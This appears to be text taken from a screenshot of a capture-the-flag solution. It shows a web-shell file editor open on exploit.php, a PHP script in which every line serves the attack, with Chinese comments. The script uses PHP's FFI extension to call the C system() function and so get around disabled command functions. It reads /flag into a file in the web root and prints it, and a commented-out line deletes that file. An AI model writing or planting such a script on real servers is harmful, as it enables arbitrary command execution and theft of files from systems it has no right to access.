 编辑: /var/www/html/exploit.php
/var/www/html/exploit.php 刷新 高亮 用此编码打开
1 <?php
2 $ffi = FFI::cdef("int system(const char *command);"); # 声明ffi,调用system函数
3 $ffi->system("tac /flag > /var/www/html/flag.txt"); # 执行命令读取flag
4 echo file_get_contents("/var/www/html/flag.txt");
5 // @unlink("/var/www/html/flag.txt"); # 删除flag.txt文件
6 ?>